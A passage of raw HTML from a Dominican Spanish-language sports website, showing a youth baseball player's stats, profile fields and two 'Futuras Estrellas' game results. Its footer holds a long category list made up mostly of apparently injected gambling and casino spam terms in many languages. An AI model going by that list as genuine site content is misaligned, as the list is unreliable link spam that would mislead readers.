class="data-g sp-highlight">2</td><td class="data-ap sp-highlight">9</td><td class="data-ab sp-highlight">7</td><td class="data-r sp-highlight">1</td><td class="data-h sp-highlight">0</td><td class="data-rbi sp-highlight">1</td><td class="data-doubles sp-highlight">0</td><td class="data-triples sp-highlight">0</td><td class="data-hr sp-highlight">0</td><td class="data-bb sp-highlight">2</td><td class="data-so sp-highlight">3</td><td class="data-hbp sp-highlight">0</td><td class="data-sb sp-highlight">0</td><td class="data-sc sp-highlight">0</td><td class="data-sf sp-highlight">0</td><td class="data-lob sp-highlight">1</td><td class="data-avg sp-highlight">0.000</td><td class="data-obp sp-highlight">0.222</td><td class="data-slg sp-highlight">0.000</td></tr></tbody></table></div></div></div><div class="sp-tab-content sp-tab-content-details" id="sp-tab-content-details"><div class="sp-template sp-template-player-details sp-template-details"><div class="sp-list-wrapper"><dl class="sp-player-details"><dt>Nacionalidad</dt><dd><img decoding="async" src="https://www.estadeportes.com/wp-content/plugins/sportspress/assets/images/flags/dom.png" alt="dom">República Dominicana</dd><dt>Posición</dt><dd>INFIELDER (INF)</dd><dt>B/T</dt><dd>R/R</dd><dt>Ht</dt><dd>5.11</dd><dt>Wt</dt><dd>162</dd><dt>Equipo Actual</dt><dd></dd><dt>Edad</dt><dd>2</dd></dl></div></div></div><div class="sp-tab-content sp-tab-content-events" id="sp-tab-content-events"><div class="sp-fixtures-results"><h4 class="sp-table-caption">Resultados</h4><div class="sp-template sp-template-event-blocks">
	<div class="sp-table-wrapper">
		<table class="sp-event-blocks sp-data-table
					 sp-paginated-table" data-sp-rows="5">
			<thead><tr><th></th></tr></thead> 			<tbody>
									<tr class="sp-row sp-post alternate" itemscope itemtype="http://schema.org/SportsEvent">
						<td>
														<span></span> <span class="team-logo logo-even" title="FUTURAS ESTRELLAS"><img decoding="async" width="128" height="128" src="https://www.estadeportes.com/wp-content/uploads/2023/08/descarga-128x128.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span>							<time class="sp-event-date" datetime="2023-10-15 11:55:41" itemprop="startDate" content="2023-10-15T11:55:41-04:00">
								<a href="https://www.estadeportes.com/event/linda-vs-mercado-futuras-estrellas/">octubre 15, 2023</a>							</time>
														<h5 class="sp-event-results">
								<a href="https://www.estadeportes.com/event/linda-vs-mercado-futuras-estrellas/"><span class="sp-result ok">16</span> - <span class="sp-result">5</span></a>							</h5>
																																				<div style="display:none;" class="sp-event-venue" itemprop="location" itemscope itemtype="http://schema.org/Place"><div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">N/D</div></div>
														<h4 class="sp-event-title" itemprop="name">
								<a href="https://www.estadeportes.com/event/linda-vs-mercado-futuras-estrellas/">LINDA VS MERCADO FUTURAS ESTRELLAS</a>							</h4>
							
						</td>
					</tr>
										<tr class="sp-row sp-post" itemscope itemtype="http://schema.org/SportsEvent">
						<td>
														<span class="team-logo logo-odd" title="FUTURAS ESTRELLAS"><img decoding="async" width="128" height="128" src="https://www.estadeportes.com/wp-content/uploads/2023/08/descarga-128x128.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span> <span></span>							<time class="sp-event-date" datetime="2023-10-15 08:43:03" itemprop="startDate" content="2023-10-15T08:43:03-04:00">
								<a href="https://www.estadeportes.com/event/mercado-futuras-estrellas-vs-linda/">octubre 15, 2023</a>							</time>
														<h5 class="sp-event-results">
								<a href="https://www.estadeportes.com/event/mercado-futuras-estrellas-vs-linda/"><span class="sp-result ok">8</span> - <span class="sp-result">4</span></a>							</h5>
																																				<div style="display:none;" class="sp-event-venue" itemprop="location" itemscope itemtype="http://schema.org/Place"><div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">N/D</div></div>
														<h4 class="sp-event-title" itemprop="name">
								<a href="https://www.estadeportes.com/event/mercado-futuras-estrellas-vs-linda/">MERCADO FUTURAS ESTRELLAS VS LINDA</a>							</h4>
							
						</td>
					</tr>
								</tbody>
		</table>
	</div>
	</div>
</div></div></div>			</div><!-- .entry-content -->
</article><!-- #post-## -->

				
			
		</main><!-- #main -->
	</div><!-- #primary -->


    </div><!-- .content-wrapper -->
  </div><!-- #content -->

  <footer id="colophon" class="site-footer" role="contentinfo">
    <div class="footer-wrapper">
      <div class="footer-area">
        <div class="footer-inner">
          <div id="quaternary" class="footer-widgets" role="complementary">
                          <div class="footer-widget-region"><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.estadeportes.com/2026/01/'>enero 2026</a></li>
	<li><a href='https://www.estadeportes.com/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/10/'>octubre 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://www.estadeportes.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/02/'>febrero 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/01/'>enero 2024</a></li>
	<li><a href='https://www.estadeportes.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.estadeportes.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://www.estadeportes.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://www.estadeportes.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.estadeportes.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.estadeportes.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://www.estadeportes.com/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://www.estadeportes.com/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://www.estadeportes.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://www.estadeportes.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://www.estadeportes.com/2022/05/'>mayo 2022</a></li>
	<li><a href='https://www.estadeportes.com/2022/01/'>enero 2022</a></li>
	<li><a href='https://www.estadeportes.com/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://www.estadeportes.com/2021/06/'>junio 2021</a></li>
	<li><a href='https://www.estadeportes.com/2021/05/'>mayo 2021</a></li>
	<li><a href='https://www.estadeportes.com/2021/02/'>febrero 2021</a></li>
	<li><a href='https://www.estadeportes.com/2020/12/'>diciembre 2020</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-368"><a href="https://www.estadeportes.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.estadeportes.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://www.estadeportes.com/category/10-jili-slot-306/">10 Jili Slot 306</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://www.estadeportes.com/category/11/">11</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://www.estadeportes.com/category/111/">111</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://www.estadeportes.com/category/12/">12</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://www.estadeportes.com/category/12play-login-233/">12play Login 233</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://www.estadeportes.com/category/139/">139</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://www.estadeportes.com/category/188-bet-188-bet-188bet-181/">188 Bet 188 Bet 188bet 181</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://www.estadeportes.com/category/188-bet-188bet-965/">188 Bet 188bet 965</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://www.estadeportes.com/category/188-bet-226/">188 Bet 226</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://www.estadeportes.com/category/188-bet-559/">188 Bet 559</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://www.estadeportes.com/category/188bet-250-166/">188bet 250 166</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://www.estadeportes.com/category/188bet-app-788/">188bet App 788</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://www.estadeportes.com/category/188bet-app-980/">188bet App 980</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://www.estadeportes.com/category/188bet-asia-168/">188bet Asia 168</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.estadeportes.com/category/188bet-bonus-972/">188bet Bonus 972</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://www.estadeportes.com/category/188bet-cho-dien-thoai-143/">188bet Cho Dien Thoai 143</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://www.estadeportes.com/category/188bet-codes-249/">188bet Codes 249</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://www.estadeportes.com/category/188bet-dang-ky-307/">188bet Dang Ky 307</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://www.estadeportes.com/category/188bet-dang-nhap-426/">188bet Dang Nhap 426</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.estadeportes.com/category/188bet-hiphop-735/">188bet Hiphop 735</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://www.estadeportes.com/category/188bet-link-59/">188bet Link 59</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://www.estadeportes.com/category/188bet-nha-cai-366/">188bet Nha Cai 366</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://www.estadeportes.com/category/188bet-one-192/">188bet One 192</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://www.estadeportes.com/category/188bet-slot-76/">188bet Slot 76</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://www.estadeportes.com/category/188bet-vao-bong-142/">188bet Vao Bong 142</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.estadeportes.com/category/188bet-vui-205/">188bet Vui 205</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://www.estadeportes.com/category/188bet-vui-324/">188bet Vui 324</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://www.estadeportes.com/category/188bet-vui-612/">188bet Vui 612</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://www.estadeportes.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://www.estadeportes.com/category/20-bet-406/">20 Bet 406</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.estadeportes.com/category/20-bet-540/">20 Bet 540</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://www.estadeportes.com/category/20-bet-542/">20 Bet 542</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://www.estadeportes.com/category/20-bet-app-999/">20 Bet App 999</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://www.estadeportes.com/category/20-bet-bet-159/">20 Bet Bet 159</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://www.estadeportes.com/category/20-bet-casino-314/">20 Bet Casino 314</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.estadeportes.com/category/20-bet-casino-80/">20 Bet Casino 80</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://www.estadeportes.com/category/20-bet-casino-app-122/">20 Bet Casino App 122</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://www.estadeportes.com/category/20-bet-com-621/">20 Bet Com 621</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://www.estadeportes.com/category/20-bet-com-699/">20 Bet Com 699</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://www.estadeportes.com/category/20-bet-login-126/">20 Bet Login 126</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://www.estadeportes.com/category/20-bet-login-523/">20 Bet Login 523</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://www.estadeportes.com/category/20-bet-login-59/">20 Bet Login 59</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://www.estadeportes.com/category/tmesmpokerdom/2000z/">2000Z</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://www.estadeportes.com/category/20bet-apk-613/">20bet Apk 613</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.estadeportes.com/category/20bet-app-453/">20bet App 453</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://www.estadeportes.com/category/20bet-app-611/">20bet App 611</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.estadeportes.com/category/20bet-app-641/">20bet App 641</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://www.estadeportes.com/category/20bet-app-903/">20bet App 903</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://www.estadeportes.com/category/20bet-apuestas-252/">20bet Apuestas 252</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://www.estadeportes.com/category/20bet-bet-42/">20bet Bet 42</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://www.estadeportes.com/category/20bet-bet-950/">20bet Bet 950</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://www.estadeportes.com/category/20bet-bonus-291/">20bet Bonus 291</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://www.estadeportes.com/category/20bet-bonus-bez-depozytu-914/">20bet Bonus Bez Depozytu 914</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.estadeportes.com/category/20bet-bonus-code-211/">20bet Bonus Code 211</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://www.estadeportes.com/category/20bet-bonus-code-ohne-einzahlung-719/">20bet Bonus Code Ohne Einzahlung 719</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://www.estadeportes.com/category/20bet-casino-303/">20bet Casino 303</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://www.estadeportes.com/category/20bet-casino-324/">20bet Casino 324</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://www.estadeportes.com/category/20bet-casino-538/">20bet Casino 538</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://www.estadeportes.com/category/20bet-casino-576/">20bet Casino 576</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://www.estadeportes.com/category/20bet-casino-67/">20bet Casino 67</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://www.estadeportes.com/category/20bet-casino-login-126/">20bet Casino Login 126</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.estadeportes.com/category/20bet-casino-login-346/">20bet Casino Login 346</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://www.estadeportes.com/category/20bet-casino-login-394/">20bet Casino Login 394</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://www.estadeportes.com/category/20bet-casino-login-495/">20bet Casino Login 495</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://www.estadeportes.com/category/20bet-casino-login-921/">20bet Casino Login 921</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://www.estadeportes.com/category/20bet-casino-no-deposit-bonus-648/">20bet Casino No Deposit Bonus 648</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://www.estadeportes.com/category/20bet-casino-review-988/">20bet Casino Review 988</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://www.estadeportes.com/category/20bet-espana-409/">20bet Espana 409</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://www.estadeportes.com/category/20bet-kod-promocyjny-bez-depozytu-295/">20bet Kod Promocyjny Bez Depozytu 295</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://www.estadeportes.com/category/20bet-live-362/">20bet Live 362</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.estadeportes.com/category/20bet-live-774/">20bet Live 774</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://www.estadeportes.com/category/20bet-live-818/">20bet Live 818</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://www.estadeportes.com/category/20bet-login-225/">20bet Login 225</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://www.estadeportes.com/category/20bet-login-235/">20bet Login 235</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://www.estadeportes.com/category/20bet-login-866/">20bet Login 866</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://www.estadeportes.com/category/20bet-logowanie-232/">20bet Logowanie 232</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://www.estadeportes.com/category/20bet-logowanie-251/">20bet Logowanie 251</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://www.estadeportes.com/category/20bet-logowanie-289/">20bet Logowanie 289</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://www.estadeportes.com/category/20bet-online-casino-886/">20bet Online Casino 886</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://www.estadeportes.com/category/20bet-play-209/">20bet Play 209</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.estadeportes.com/category/20bet-promo-code-542/">20bet Promo Code 542</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.estadeportes.com/category/20bet-promo-code-634/">20bet Promo Code 634</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://www.estadeportes.com/category/20bet-promo-code-637/">20bet Promo Code 637</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://www.estadeportes.com/category/20bet-recensioni-803/">20bet Recensioni 803</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://www.estadeportes.com/category/20bet-reviews-892/">20bet Reviews 892</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://www.estadeportes.com/category/20bet-%ce%b1%cf%80%ce%b1%cf%84%ce%b7-283/">20bet Απατη 283</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://www.estadeportes.com/category/20bet-%e5%85%a5%e9%87%91-989/">20bet 入金 989</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://www.estadeportes.com/category/20bet-%e5%85%a5%e9%87%91%e3%81%97%e3%81%aa%e3%81%84%e3%81%a8%e8%a6%8b%e3%82%8c%e3%81%aa%e3%81%84-534/">20bet 入金しないと見れない 534</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://www.estadeportes.com/category/20bet-%e7%99%bb%e9%8c%b2-697/">20bet 登録 697</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://www.estadeportes.com/category/20bet-%e8%a6%96%e8%81%b4%e6%96%b9%e6%b3%95-931/">20bet 視聴方法 931</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.estadeportes.com/category/20bet-%e9%81%95%e6%b3%95-157/">20bet 違法 157</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://www.estadeportes.com/category/22-hellspin-e-wallet-167/">22 Hellspin E Wallet 167</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://www.estadeportes.com/category/3/">3</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://www.estadeportes.com/category/324/">324</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://www.estadeportes.com/category/44/">44</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://www.estadeportes.com/category/5/">5</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://www.estadeportes.com/category/576/">576</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://www.estadeportes.com/category/6/">6</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://www.estadeportes.com/category/60/">60</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://www.estadeportes.com/category/7/">7</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://www.estadeportes.com/category/731/">731</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://www.estadeportes.com/category/777slot-casino-318/">777slot Casino 318</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://www.estadeportes.com/category/777slot-casino-login-19/">777slot Casino Login 19</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://www.estadeportes.com/category/777slot-casino-login-41/">777slot Casino Login 41</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://www.estadeportes.com/category/777slot-casino-login-69/">777slot Casino Login 69</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://www.estadeportes.com/category/777slot-free-100-473/">777slot Free 100 473</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://www.estadeportes.com/category/777slot-login-273/">777slot Login 273</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://www.estadeportes.com/category/777slot-ph-432/">777slot Ph 432</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://www.estadeportes.com/category/777slot-ph-496/">777slot Ph 496</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://www.estadeportes.com/category/777slot-vip-112/">777slot Vip 112</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://www.estadeportes.com/category/777slot-vip-708/">777slot Vip 708</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://www.estadeportes.com/category/777slot-vip-856/">777slot Vip 856</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://www.estadeportes.com/category/777slot-vip-login-618/">777slot Vip Login 618</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://www.estadeportes.com/category/8/">8</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.estadeportes.com/category/823/">823</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.estadeportes.com/category/888-online-casino-193/">888 Online Casino 193</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://www.estadeportes.com/category/888casino-login-567/">888casino Login 567</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://www.estadeportes.com/category/888starz-bet-225/">888starz Bet 225</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://www.estadeportes.com/category/888starz-casino-online-10/">888starz Casino Online 10</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://www.estadeportes.com/category/8k8-casino-slot-713/">8k8 Casino Slot 713</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://www.estadeportes.com/category/8k8-slot-casino-167/">8k8 Slot Casino 167</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://www.estadeportes.com/category/8k8-slot-casino-737/">8k8 Slot Casino 737</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://www.estadeportes.com/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://www.estadeportes.com/category/a16z-generative-ai-1-2/">a16z generative ai 1</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://www.estadeportes.com/category/adobe-generative-ai-2-2/">adobe generative ai 2</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://www.estadeportes.com/category/aire25-es/">aire25.es</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://www.estadeportes.com/category/alefrajda-com-pl/">alefrajda.com.pl</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://www.estadeportes.com/category/apk/">APK</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://www.estadeportes.com/category/articles/">articles</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://www.estadeportes.com/category/asia-12-play-896/">Asia 12 Play 896</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://www.estadeportes.com/category/asia-bet-188-30/">Asia Bet 188 30</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://www.estadeportes.com/category/bahistasal-nov-6028/">bahistasal nov 6028</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://www.estadeportes.com/category/bahisyasal-4521/">bahisyasal 4521</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://www.estadeportes.com/category/batboys-pl/">batboys.pl</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://www.estadeportes.com/category/bay-888-casino-850/">Bay 888 Casino 850</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://www.estadeportes.com/category/beseda-rs/">beseda.rs</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://www.estadeportes.com/category/beseda-rs-2/">beseda.rs (2)</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://www.estadeportes.com/category/bet-188-884/">Bet 188 884</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://www.estadeportes.com/category/bet-188-link-691/">Bet 188 Link 691</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://www.estadeportes.com/category/bet-188-link-898/">Bet 188 Link 898</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://www.estadeportes.com/category/bet-20-505/">Bet 20 505</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://www.estadeportes.com/category/bet-20-849/">Bet 20 849</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://www.estadeportes.com/category/bet-20-911/">Bet 20 911</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://www.estadeportes.com/category/bet-20-app-744/">Bet 20 App 744</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://www.estadeportes.com/category/bet20-22/">Bet20 22</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://www.estadeportes.com/category/betsafe-free-slots-465/">Betsafe Free Slots 465</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://www.estadeportes.com/category/betsafe-kasino-341/">Betsafe Kasino 341</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.estadeportes.com/category/betsafe-kasino-760/">Betsafe Kasino 760</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://www.estadeportes.com/category/betsafe-kasyno-555/">Betsafe Kasyno 555</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://www.estadeportes.com/category/bizzo-casino-bonus-code-418/">Bizzo Casino Bonus Code 418</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.estadeportes.com/category/bizzo-casino-bonus-code-511/">Bizzo Casino Bonus Code 511</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://www.estadeportes.com/category/bizzo-casino-bonus-code-532/">Bizzo Casino Bonus Code 532</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://www.estadeportes.com/category/bizzo-casino-pl-347/">Bizzo Casino Pl 347</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://www.estadeportes.com/category/bizzo-casino-promo-code-863/">Bizzo Casino Promo Code 863</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://www.estadeportes.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://www.estadeportes.com/category/bloomtiendas-com-25/">bloomtiendas.com</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.estadeportes.com/category/bmw-online-casino-135/">Bmw Online Casino 135</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://www.estadeportes.com/category/bmw-slot-casino-659/">Bmw Slot Casino 659</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://www.estadeportes.com/category/bonus-bez-depozytu-ggbet-23/">Bonus Bez Depozytu Ggbet 23</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://www.estadeportes.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://www.estadeportes.com/category/bozzo-pl/">bozzo.pl</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://www.estadeportes.com/category/bt-prod-5715/">BT prod 5715</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://www.estadeportes.com/category/car-service-986/">Car Service 986</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://www.estadeportes.com/category/careerdays-rs/">careerdays.rs</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://www.estadeportes.com/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.estadeportes.com/category/casino-20-euros-gratis-sin-deposito-por-registrar-10-bet-957/">Casino 20 Euros Gratis Sin Deposito Por Registrar 10 Bet 957</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://www.estadeportes.com/category/casino-20bet-192/">Casino 20bet 192</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://www.estadeportes.com/category/casino-20bet-463/">Casino 20bet 463</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://www.estadeportes.com/category/casino-888starz-652/">Casino 888starz 652</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://www.estadeportes.com/category/casino-energy-108/">Casino Energy 108</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://www.estadeportes.com/category/casino-energy-604/">Casino Energy 604</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://www.estadeportes.com/category/casinom-12855/">casinom 12855</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://www.estadeportes.com/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://www.estadeportes.com/category/casinos-eldorados/">casinos-eldorados</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://www.estadeportes.com/category/ccr-clinicareabilitacao-pt/">ccr-clinicareabilitacao.pt</a>
</li>
